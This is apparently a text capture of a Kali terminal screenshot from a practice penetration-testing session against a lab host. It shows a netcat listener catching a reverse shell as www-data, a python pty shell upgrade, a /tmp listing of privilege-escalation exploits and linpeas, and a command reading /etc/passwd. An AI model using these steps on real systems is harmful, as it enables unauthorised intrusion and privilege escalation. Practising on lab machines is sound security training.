 Index of /files - Mozilla F...
nc -lvnp 5555
11:43 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ nc -lvnp 5555 ssh hack123@192.168.38.87
root@kali:/root/Tools # nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.38.85] from (UNKNOWN) [192.168.38.87] 60040
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
 23:02:24 up  1:26,  0 users,  load average: 0.01, 0.02, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Sedna:/$ export TERM=xterm-color
export TERM=xterm-color
www-data@Sedna:/$ ls
ls
bin   dev  home        lib         media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lost+found  mnt    proc  run   srv   tmp  var
www-data@Sedna:/$ cd /tmp
cd /tmp
www-data@Sedna:/tmp$ ls
ls
33824.c     exploit             linpeas.sh   tmux-33
37292.c     hacked              ofs-lib.so   tomcat7-tomcat7-tmp
chkroot.py  hsperfdata_tomcat7  privesc.txt  update
www-data@Sedna:/tmp$ cat /etc/passwd